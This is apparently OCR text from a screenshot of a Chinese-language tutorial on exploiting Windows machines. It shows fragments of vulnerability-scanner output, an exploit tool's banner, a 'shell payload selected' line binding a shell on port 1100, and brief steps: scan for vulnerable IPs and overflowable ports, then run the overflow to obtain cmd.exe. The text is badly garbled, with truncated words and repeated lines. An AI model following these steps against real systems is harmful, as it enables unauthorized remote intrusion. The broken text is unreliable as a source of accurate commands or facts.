 1043 :Vulnerability OS:window 200
-s 219.1
eIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
hell payload selected <317 bytes> port:1100 addr:0.0.0.0
1175 :Vulnerability OS:window 200
-s 219.1
eIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
扫描出存在漏洞机器的ip、系统以及
可以溢出的端口
使用溢出来进行下面的步骤了。dns
命令如下：
洞机器的ip 可以溢出的端口
tem32\cmd.exe
0all 219.1 1175
006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
l payload selected <317 bytes> port:1100 addr:0.0.0.0